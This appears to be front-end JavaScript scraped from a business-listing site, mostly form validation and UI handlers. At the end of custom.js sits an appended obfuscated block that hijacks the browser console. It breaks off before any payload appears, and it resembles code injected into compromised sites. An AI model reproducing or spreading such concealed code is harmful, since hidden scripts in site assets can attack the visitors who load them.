        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/custom.js?Wednesday%2021st%20of%20January%202026%2003:36:04%20PM
body_size: 4854
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://amburads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var 